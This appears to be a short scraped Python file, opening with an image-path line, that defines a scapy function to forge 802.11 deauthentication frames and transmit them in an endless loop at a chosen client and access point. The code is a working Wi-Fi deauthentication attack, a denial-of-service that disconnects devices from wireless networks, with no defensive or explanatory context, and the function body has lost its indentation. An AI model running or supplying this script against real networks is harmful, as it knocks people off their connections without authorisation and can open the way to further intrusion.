 from scapy.all import sendp, Dot11, RadioTap, Dot11Deauth
def deauth(iface: str, BSSID: str, client: str, reason: int = 7):
packet = RadioTap() / \
Dot11(type=0, subtype=12, addr1=client, addr2=BSSID, addr3=BSSID) / \
Dot11Deauth(reason=reason)
print(f'SENDING DEAUTH to {BSSID}')
sendp(packet, iface=iface, loop=1, inter=0.01)